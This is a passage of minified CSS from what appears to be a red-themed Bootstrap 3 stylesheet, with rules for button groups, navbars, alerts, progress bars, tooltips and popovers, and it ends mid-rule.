.dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}.btn-default .caret{border-top-color:#333;}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff;}.dropup .btn-default .caret{border-bottom-color:#333;}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff;}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:none;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn-group{float:left;}.btn-toolbar > .btn + .btn,.btn-toolbar > .btn + .btn-group,.btn-toolbar > .btn-group + .btn,.btn-toolbar > .btn-group + .btn-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group-xs > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:2px;padding:1px 5px;}.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:2px;}.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:4px;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:3px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:3px;border-top-right-radius:0;border-top-left-radius:0;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child > .btn:last-child,.btn-group-vertical > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified .btn{float:none;display:table-cell;width:1%;}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{display:none;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#fff;}.nav > li.disabled > a{color:#b5b5b5;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#b5b5b5;text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#fff;border-color:#b32828;}.nav .open > a .caret,.nav .open > a:hover .caret,.nav .open > a:focus .caret{border-top-color:#c93634;border-bottom-color:#c93634;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:3px 3px 0 0;}.nav-tabs > li > a:hover{border-color:#fff #fff #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#717171;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width: 800px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:3px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width: 800px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:3px 3px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:3px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#b32828;}.nav-pills > li.active > a .caret,.nav-pills > li.active > a:hover .caret,.nav-pills > li.active > a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width: 800px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:3px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width: 800px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:3px 3px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav .caret{border-top-color:#b32828;border-bottom-color:#b32828;}.nav a:hover .caret{border-top-color:#c93634;border-bottom-color:#c93634;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width: 800px){.navbar{border-radius:3px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width: 800px){.navbar-header{float:left;}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:30px;padding-left:30px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse.in{overflow-y:auto;}@media (min-width: 800px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:auto;}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-30px;}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-30px;}.navbar-collapse .navbar-text:last-child{margin-right:0;}}.container > .navbar-header,.container > .navbar-collapse{margin-right:-30px;margin-left:-30px;}@media (min-width: 800px){.container > .navbar-header,.container > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width: 800px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width: 800px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:15px 30px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}@media (min-width: 800px){.navbar > .container .navbar-brand{margin-left:-30px;}}.navbar-toggle{position:relative;float:right;margin-right:30px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:3px;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width: 800px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -30px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width: 799px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width: 800px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}@media (min-width: 800px){.navbar-left{float:left !important;float:left;}.navbar-right{float:right !important;float:right;}}.navbar-form{margin-left:-30px;margin-right:-30px;padding:10px 30px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px;}@media (min-width: 800px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0;}}@media (max-width: 799px){.navbar-form .form-group{margin-bottom:5px;}}@media (min-width: 800px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-nav.pull-right > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu.pull-right{left:auto;right:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width: 800px){.navbar-text{float:left;margin-left:30px;margin-right:30px;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:#c82d2d;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#333;border-bottom-color:#333;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555;}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret{border-top-color:#555;border-bottom-color:#555;}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#777;border-bottom-color:#777;}@media (max-width: 799px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:#c82d2d;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-inverse{background-color:#222;border-color:#090909;}.navbar-inverse .navbar-brand{color:#b5b5b5;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#b5b5b5;}.navbar-inverse .navbar-nav > li > a{color:#b5b5b5;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff;}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;}.navbar-inverse .navbar-nav > .dropdown > a .caret{border-top-color:#b5b5b5;border-bottom-color:#b5b5b5;}.navbar-inverse .navbar-nav > .open > a .caret,.navbar-inverse .navbar-nav > .open > a:hover .caret,.navbar-inverse .navbar-nav > .open > a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;}@media (max-width: 799px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#b5b5b5;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#b5b5b5;}.navbar-inverse .navbar-link:hover{color:#fff;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:3px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable{padding-right:35px;}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847 !important;color:#468847;}.alert-success p{color:#468847 !important;}.alert-success hr{border-top-color:#e3f0d8;}.alert-success .alert-link{color:#356635 !important;}.alert-success a{color:#356635 !important;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#356635;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad !important;color:#3a87ad;}.alert-info p{color:#3a87ad !important;}.alert-info hr{border-top-color:#d1eff5;}.alert-info .alert-link{color:#2d6987 !important;}.alert-info a{color:#2d6987 !important;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#2d6987;}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#c09853 !important;color:#c09853;}.alert-warning p{color:#c09853 !important;}.alert-warning hr{border-top-color:#fcf4e3;}.alert-warning .alert-link{color:#a47e3c !important;}.alert-warning a{color:#a47e3c !important;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#a47e3c;}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#b94a48 !important;color:#b94a48;}.alert-danger p{color:#b94a48 !important;}.alert-danger hr{border-top-color:#f2dee1;}.alert-danger .alert-link{color:#953b39 !important;}.alert-danger a{color:#953b39 !important;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#953b39;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:3px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#b32828;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-moz-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#1c1c1c;border-radius:3px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#1c1c1c;}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#1c1c1c;}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#1c1c1c;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#1c1c1c;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#1c1c1c;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#1c1c1c;}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#1c1c1c;}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#1c1c1c;}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:4px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal;}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover .arrow{border-width:11px;}.popover .arrow:after{border-width:10px;content:"";}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);}.popover.right .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);}.popover.left .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;visibility:hidden !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,tr.visible-xs,th.visible-xs,td.visible-xs{display:none !important;}@media (max-width: 799px){.visible-xs{display:block !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (min-width: 800px) and (max-width: 991px){.visible-xs.visible-sm{display:block !important;}tr.visible-xs.visible-sm{display:table-row !important;}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-xs.visible-md{display:block !important;}tr.visible-xs.visible-md{display:table-row 